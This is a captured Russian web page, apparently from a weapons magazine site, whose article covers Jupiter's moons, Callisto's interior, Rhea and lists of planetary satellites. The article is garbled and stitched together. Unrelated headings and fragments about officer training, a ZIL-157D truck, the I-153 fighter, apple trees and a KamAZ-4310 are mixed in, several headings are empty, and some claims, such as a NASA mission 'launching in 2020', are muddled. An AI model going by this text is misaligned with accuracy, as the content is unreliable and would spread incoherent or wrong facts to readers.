

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/sputnik-upitera/
body_size: 41355
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кольца и спутники юпитера</title>
	<meta name="description" content="  Юпитер – не только самая крупная планета в Солнечной системе, но и одна из самых загадочных. Юпитер больше Земли в 317 раз и в 2,7 раза больше всех" />
	<link rel="canonical" href="https://vipdossier.ru/sputnik-upitera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кольца и спутники юпитера" />
	<meta property="og:description" content="  Юпитер – не только самая крупная планета в Солнечной системе, но и одна из самых загадочных. Юпитер больше Земли в 317 раз и в 2,7 раза больше всех" />
	<meta property="og:url" content="https://vipdossier.ru/sputnik-upitera/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-25T00:00:00+00:00" />
	<meta property="og:image" content="https://vipdossier.ru/wp-content/uploads/c/a/f/caf0547eb824de9d65cb3167483c294d.png" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://vipdossier.ru/sputnik-upitera/#primaryimage","inLanguage":"ru-RU","url":"https://vipdossier.ru/wp-content/uploads/c/a/f/caf0547eb824de9d65cb3167483c294d.png","contentUrl":"https://vipdossier.ru/wp-content/uploads/c/a/f/caf0547eb824de9d65cb3167483c294d.png","width":491,"height":320},{"@type":"WebPage","@id":"https://vipdossier.ru/sputnik-upitera/#webpage","url":"https://vipdossier.ru/sputnik-upitera/","name":"\u041a\u043e\u043b\u044c\u0446\u0430 \u0438 \u0441\u043f\u0443\u0442\u043d\u0438\u043a\u0438 \u044e\u043f\u0438\u0442\u0435\u0440\u0430","isPartOf":{"@id":"https://vipdossier.ru/#website"},"primaryImageOfPage":{"@id":"https://vipdossier.ru/sputnik-upitera/#primaryimage"},"datePublished":"2021-05-25T00:00:00+00:00","dateModified":"2021-05-25T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u00a0 \u042e\u043f\u0438\u0442\u0435\u0440 \u2013 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u043c\u0430\u044f \u043a\u0440\u0443\u043f\u043d\u0430\u044f \u043f\u043b\u0430\u043d\u0435\u0442\u0430 \u0432 \u0421\u043e\u043b\u043d\u0435\u0447\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435, \u043d\u043e \u0438 \u043e\u0434\u043d\u0430 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u044b\u0445. \u042e\u043f\u0438\u0442\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u0435 \u0417\u0435\u043c\u043b\u0438 \u0432 317 \u0440\u0430\u0437 \u0438 \u0432 2,7 \u0440\u0430\u0437\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0445","breadcrumb":{"@id":"https://vipdossier.ru/sputnik-upitera/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/sputnik-upitera/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/sputnik-upitera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043e\u043b\u044c\u0446\u0430 \u0438 \u0441\u043f\u0443\u0442\u043d\u0438\u043a\u0438 \u044e\u043f\u0438\u0442\u0435\u0440\u0430"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Кольца и спутники юпитера</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Кольца и спутники юпитера</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Энергия Юпитера</a></li><li><a href='#i-2'>Качество подготовки младших офицеров в гражданских учебных заведениях</a></li><li><a href='#i-3'>Навигация</a></li><li><a href='#i-4'>Современность</a></li><li><a href='#-157'>ЗИЛ-157Д</a></li><li><a href='#i-5'>История</a></li><li><a href='#i-6'>Разработка</a></li><li><a href='#i-7'>Внутреннее строение Каллисто</a></li><li><a href='#i-8'>Спутники планет Солнечной системы: Миры из камня и льда</a></li><li><a href='#_2021'>Календарь ФСОМ 2021</a></li><li><a href='#9'>9 Рея</a></li><li><a href='#i-9'>Яблони</a></li><li><a href='#i-10'>Дальнейшие исследования</a></li><li><a href='#i-11'>Рейтинг самых крупных спутников Солнечной системы</a></li><li><a href='#i-12'>Кольца Юпитера</a></li><li><a href='#i-13'>Ветры на Юпитере</a></li><li><a href='#i-14'>Атмосфера и температура</a></li><li><a href='#i-15'>Колонизация</a></li><li><a href='#i-16'>История создания</a></li><li><a href='#i-17'>Размер, масса и орбита</a></li><li><a href='#i-18'>Колонизация спутников Юпитера</a><ul><li><a href='#i-19'>
Европа</a></li><li><a href='#i-20'>
Ганимед</a></li><li><a href='#i-21'>
Каллисто</a></li></ul></li><li><a href='#i-22'>Основа фюзеляжа</a></li><li><a href='#i-23'>Читайте также</a></li><li><a href='#i-24'>Шерпы в сфере международной политики</a></li><li><a href='#i-25'>Исследование Ганимеда в наше время и перспективы колонизации спутника Юпитера</a></li><li><a href='#i-26'>Измерение скорости света</a></li><li><a href='#i-27'>Магнитное поле</a></li><li><a href='#i-28'>Нерегулярные спутники</a></li><li><a href='#i-29'>[править] Исследование и колонизация</a></li><li><a href='#-4310'>КамАЗ-4310 технические характеристики и устройство</a></li><li><a href='#i-30'>Основные задачи[править | править код]</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Энергия Юпитера</span></h2>
<p>Внутреннее строение планеты</p>
<p>Изучение самой большой планеты Солнечной системы показало, что она излучает энергии примерно в 2,5 раза больше, чем получает извне, что говорит о наличии неких внутренних источников этого явления. Причем излучение Юпитера находится в очень широком диапазоне волн, включая видимый спектр.</p>
<p>Общепризнанное объяснение этого факта пока не найдено. Предполагается, что источниками энергии могут служить процессы фазового перехода металлического водорода в молекулярную фазу. Также большинство исследователей сходятся во мнении, что ядро планеты разогрето за счет внутреннего сжатия и имеет температуру, по разным источникам, от 20 000°С до 30 000°С.</p>
<h2><span id="i-2">Качество подготовки младших офицеров в гражданских учебных заведениях</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/4/2/8/4289c3f71978fae1c39ccc246da6ffd7.png);"></span>

	<a href='/massa-upitera-v-kg/' class='title'>Масса юпитера</a>

</div><h2><span id="i-3">Навигация</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/io-sputnik/' class='title'>Странная луна юпитера продолжает удивлять ученых спустя 400 лет после своего открытия</a>

</div><h2><span id="i-4">Современность</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kosmiceskie-apparaty-rossii/' class='title'>Новые спутники россии. много новых спутников</a>

</div><p>Благодаря наземным наблюдениям системы Юпитера к концу 1970-х годов было известно уже 13 спутников. В 1979 году, пролетая мимо Юпитера, космический аппарат «Вояджер-1» обнаружил ещё три спутника.
</p>
<p>Начиная с 1999 года с помощью наземных телескопов нового поколения были открыты ещё 49 спутников Юпитера, подавляющее большинство которых имеют диаметр в 2—4 км.
</p>
<p>После открытия Фемисто в 1975 году и Дии в 2000 году, сделанных наблюдений оказалось недостаточно для расчёта их орбит, и они считались потерянными, но были вновь идентифицированы спустя 25 и 12 лет, соответственно.
</p>
<p>Спутникам с ретроградными орбитами традиционно присваивают названия, оканчивающиеся на букву «е». Соответственно ошибочными являются иногда встречающиеся транскрипции этих названий, оканчивающиеся на букву «а». Например, спутник Пасифе назван в честь персонажа греческой мифологии Пасифаи; однако название спутника должно писаться именно как «Пасифе», не совпадая в написании с именем персонажа.
</p>
<h2><span id="-157">ЗИЛ-157Д</span></h2>
<h2><span id="i-5">История</span></h2>
<p>В 1610 году Галилео Галилей, наблюдая Юпитер в телескоп, открыл четыре наиболее крупных спутника — Ио, Европу, Ганимед и Каллисто, которые сейчас носят название «галилеевых». Они яркие и вращаются по достаточно удалённым от планеты орбитам, так что их легко различить даже в полевой бинокль. Галилей назвал спутники «Звездами Медичи»  в честь своего покровителя Козимо II де Медичи, Великого герцога Тосканского:
</p>
<table>
<tbody>
<tr>
<td></td>
<td>Поскольку я, как первооткрыватель, должен назвать эти новые планеты, я желаю, в подражание великим мудрецам, поместившим среди звезд самых замечательных героев того времени, посвятить их светлейшему герцогу Козимо II де Медичи, великому герцогу Тосканскому.<br />
(Галилео Галилей. «»).</td>
<td></td>
</tr>
</tbody>
</table>
<p>Первенство в открытии спутников оспаривал немецкий астроном Симон Мариус, который позднее дал им названия, взяв имена из древнегреческих мифов.
</p>
<h2><span id="i-6">Разработка</span></h2>
<p>Создан в ОКБ Поликарпова в 1938 году. Является непосредственным развитием (третьей версией, что и отражено в названии) самолёта И-15. Основное отличие — убираемые колеса (лыжи). Кроме того, многое в конструкции было пересмотрено. Введена бронеспинка. Считался наиболее совершенным серийным истребителем такой схемы.
</p>
<p>Во второй половине 1940 года началось переоборудование ранее выпущенных истребителей И-153 в штурмовики (с установкой направляющих для запуска РС-82).
</p>
<h2><span id="i-7">Внутреннее строение Каллисто</span></h2>
<p>Считается, что спутник Каллисто образовался из остатков газопылевого диска после образования Юпитера. Слабое гравитационное воздействие планеты на таком расстоянии не вызывает мощных приливных явлений, поэтому недра спутника не разогрелись. Однако в них произошло некоторое расслоение материалов, и силикатные породы опустились вниз, образовав небольшое каменное ядро в центре.</p>
<p>Внутреннее строение Каллисто.</p>
<p>Верхний слой Каллисто, или литосфера – ледяная кора толщиной 80-150 км, а возможно, и вдвое толще. В составе этого слоя ученые обнаружили большое количество углекислого газа – конечно, в виде льда. Но в основном это смесь водяного льда и силикатов.</p>
<p>Изучая влияние магнитного поля Юпитера на этот спутник, учёные пришли к выводу, что оно не проникает глубоко внутрь, так как этому препятствует сплошной слой электропроводящей жидкости.</p>
<p>Поэтому очень вероятно, что под литосферой Каллисто имеет подлёдный океан глубиной не менее 10 км. Однако, если в воде содержится аммиак или другое вещество, препятствующее замерзанию воды, то глубина этого океана может достигать и 300 км.</p>
<p>Так как наличие именно солёной воды в подлёдном океане Каллисто более вероятно, то это повышает шансы и на возникновение там примитивной жизни. Хотя условия там похуже, чем на другом спутнике – Европе, однако Каллисто тоже представляет собой любопытное для учёных место.</p>
<p>Ниже подлёдного океана лежит мантия из смеси горных пород и льда. Чем ближе к центру, тем больше силикатов, успевших осесть ниже. Вещество в недрах этого спутника не успело полностью расслоиться – дифференцироваться, поэтому представляет собой мешанину льда и камня, лишь соотношение их меняется с глубиной.</p>
<p>В центре Каллисто расположено силикатное ядро диаметром не более 600 км.</p>
<h2><span id="i-8">Спутники планет Солнечной системы: Миры из камня и льда</span></h2>
<p>Большинство спутников состоят в основном из камня, льда или комбинации обеих составляющих. Они гораздо менее плотные, чем планеты и не имеют металлического ядра. У некоторых, таких как у спутника Сатурна Титан, есть плотная атмосфера. Эта атмосфера дает астрономам веру, что на этом спутнике могут быть некоторые формы жизни. Так как у большинства спутников нет атмосферы, у них нет естественной защиты от метеоров.</p>
<p>У большинства спутников в нашей Солнечной системе есть множество кратеров на поверхности. Многие из этих спутников также показывают большое количество уникальных особенностей поверхности, такие как глубокие расколы долины и гигантские разломы. У Юпитера одни из самых увлекательных спутников в Солнечной системе. Крупнейший четыре: Ганимед, Ио, Европа, Каллисто &#8212; известны как спутники Галилея. Это потому что они были впервые обнаружены астрономом Галилео Галилеем в 1600-ых годах. Ио представляет особый интерес, потому что это был первый спутник, на котором обнаружили действующие вулканы. Космический аппарат Вояжер обнаружил массивные вулканические кратеры, извергающие расплавленную серу на сотни миль в космос. Другой спутник, который представляет интерес &#8212; Европа. С внешней стороны, кажется, что это замороженный ледяной шар. Но астрономы считают, что он может иметь жидкий океан подо льдом. Если это правда, то Европа может быть кандидатом для внеземной жизни. Считается, что примитивные формы жизни могли развиться вблизи глубоководных гидротермальных источников, похожих на те, которые недавно были обнаружили на Земле.</p>
<table>
<tbody>
<tr>
<td><big>Спутники Марса</big></td>
</tr>
<tr>
<td>Естественные спутники</td>
<td>
Фобос · Деймос
</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><big>Спутники Юпитера</big></td>
</tr>
<tr>
<td>
Группа</p>
<p>Амальтея</p>
</td>
<td>
Метис · Адрастея · Амальтея · Фива
</td>
</tr>
<tr>
<td>
Галилеевы</p>
<p>спутники</p>
</td>
<td>
Ио · Европа · Ганимед · Каллисто
</td>
</tr>
<tr>
<td>
Группа </p>
<p>Фемисто</p>
</td>
<td>Фемисто</td>
</tr>
<tr>
<td>
Группа</p>
<p>Гималая</p>
</td>
<td>
Леда · Гималия · Лиситея · Элара · S/2000 J11
</td>
</tr>
<tr>
<td>
Группа </p>
<p>Ананке</p>
</td>
<td>
Эвпорие · S/2003 J3 · S/2003 J18 · S/2010 J2 · Тельксиное · Эванте · Гелике · Ортозие · Иокасте · S/2003 J16 · Праксидике · Гарпалике · Мнеме · Гермиппе · Тионе · Ананке · S/2003 J15
</td>
</tr>
<tr>
<td>
Группа</p>
<p>Карме</p>
</td>
<td>
Герсе · Этне · Кале · Тайгете · S/2003 J 19 · Халдене · S/2003 J 10 · Эриноме · Каллихоре · Калике · Карме · Пазифее · Эвкеладе · Архе · Исоное · S/2003 J 9 · S/2003 J 5
</td>
</tr>
<tr>
<td>Группа Пасифе</td>
<td>
Аойде ·Каллирое · S/2010 J 1 · Коре · Киллене · S/2003 J 4 · Пасифе · Гегемоне · Синопе · Спонде · Автоное · Мегаклите · Эвридоме · S/2003 J 23
</td>
</tr>
<tr>
<td>
Группа</p>
<p>Карпо</p>
</td>
<td>Карпо</td>
</tr>
<tr>
<td>?</td>
<td>
S/2003 J 12 · S/2011 J 1 · S/2011 J 2 · S/2003 J 2
</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><big>Спутники Сатурна</big></td>
</tr>
<tr>
<td>Спутники-пастухи</td>
<td>
S/2009 S1 · Пан · Дафнис · Атлас · Прометей · Пандора · Эпиметей · Янус · Эгеон
</td>
</tr>
<tr>
<td>Внутренние спутники</td>
<td>
Мимас · Энцелад · Тефия · Диона · Телесто · Калипсо · Елена · Полидевк
</td>
</tr>
<tr>
<td>Алькиониды</td>
<td>
Мефона · Анфа · Паллена
</td>
</tr>
<tr>
<td>Внешние</td>
<td>
Рея · Титан · Гиперион · Япет
</td>
</tr>
<tr>
<td>Нерегулярные</td>
<td>
Эскимосская группа: Кивиок · Иджирак · Палиак · Сиарнак · Таркек</p>
<p>Норвежская группа: Феба · Скади · S/2007 S2 · Сколл · S/2004 S13 · Грейп · Гирроккин · Мундильфари · Ярнсакса · S/2006 S1 · S/2004 S17 · Нарви · Бергельмир · Эгир · Суттунг · S/2004 S12 · Бестла · Фарбаути · Хати · S/2004 S7 · Трюм · S/2007 S3 · S/2006 S3 · Сурт · Кари · Фенрир · Имир · Логи · Форньот</p>
<p>Галльская группа: Альбиорикс · Бефинд · Эррипо · Тарвос</p>
</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><big>Спутники Урана</big></td>
</tr>
<tr>
<td>Внутренние спутники</td>
<td>
Корделия · Офелия · Бианка · Крессида · Дездемона · Джульетта · Порция · Розалинда · Купидон · Белинда · Пердита · Пак · Маб
</td>
</tr>
<tr>
<td>Крупные спутники</td>
<td>
Миранда · Ариэль · Умбриэль · Титания · Оберон
</td>
</tr>
<tr>
<td>Нерегулярные спутники</td>
<td>
Франциско · Калибан · Стефано · Тринкуло · Сикоракса · Маргарита · Просперо · Сетебос · Фердинанд
</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><big>Спутники Нептуна</big></td>
</tr>
<tr>
<td>Регулярные</td>
<td>
Протей · Наяда · Таласса · Деспина · Галатея · Ларисса · S/2004 N 1
</td>
</tr>
<tr>
<td>Нерегулярные</td>
<td>
Тритон · Нереида · Галимеда · Сао · Лаомедея · Псамафа · Несо
</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><big>Спутники Плутона</big></td>
</tr>
<tr>
<td>Основные</td>
<td>
Харон · Стикс · Никта · Кербер · Гидра
</td>
</tr>
</tbody>
</table>
<h2><span id="_2021">Календарь ФСОМ 2021</span></h2>
<h2><span id="9">9 Рея</span></h2>
<ul>
<li>
<b>Диаметр:</b> 1527 км</li>
<li>
<b>Спутник:</b> Сатурна</li>
<li>
<b>Дата открытия:</b> 23 декабря 1672 г.</li>
<li>
<b>Период обращения:</b> 4,518 суток</li>
<li>
<b>Масса:</b> 2,306 × 1021 кг</li>
<li>
<b>Ускорение свободного падения:</b> 0,264 м/с2</li>
<li>
<b>Температура поверхности:</b> −230 °C … −170 °C</li>
</ul>
<p>Рея — второй по величине спутник Сатурна, девятый по величине и десятый по массе спутник в Солнечной системе. Пятый по отдалённости от Сатурна среди семи его крупных спутников.</p>
<p>Астрономы долго называли Рею просто пятым спутником Сатурна (Saturn V). Современное название спутника, данное в честь титаниды Реи, предложил в 1847 году Джон Гершель в соответствии со своей идеей назвать семь известных на тот момент спутников Сатурна по именам титанов — братьев и сестёр Кроноса (аналога Сатурна в греческой мифологии).</p>
<p>Поверхность Реи состоит из водяного льда и каменных пород, которые составляют менее трети массы спутника. По состоянию на 2020 год на Рее имеют названия 128 кратеров, 6 цепочек кратеров и их групп, 5 каньонов и их групп, 2 борозды и 2 линии.</p>
<h2><span id="i-9">Яблони</span></h2>
<h2><span id="i-10">Дальнейшие исследования</span></h2>
<p>Для того<br />
чтобы доказать либо опровергнуть гипотезу наличия живых организмов здесь,<br />
необходимо провести более детальные наблюдения. Это одна из приоритетных задач<br />
астрономов.</p>
<p>Но для<br />
осуществления задуманного, ученым необходимо продумать варианты борьбы с<br />
десятикилометровой ледяной корой.</p>
<p>В 2020 году планируется запуск космического корабля от НАСА, который должен посетить Каллисто, Ганимед и Европу. Аппарат достигнет цели в 2030 году. Прибор поможет в исследовании органических молекул, толщин ледяного панциря.</p>
<p>Вероятность<br />
колонизации пока исключается из-за сильнейшего радиационного потока.</p>
<h2><span id="i-11">Рейтинг самых крупных спутников Солнечной системы</span></h2>
<p>До начала XVII века, когда Галилео Галилей впервые стал рассматривать ночное небо в телескоп, человечеству из сателлитов была известна только Луна. В 1610 году великий учёный обнаружил сразу 4 спутника Юпитера, установив, что Земля – не единственное небесное тело, у которого есть «сопровождающие».</p>
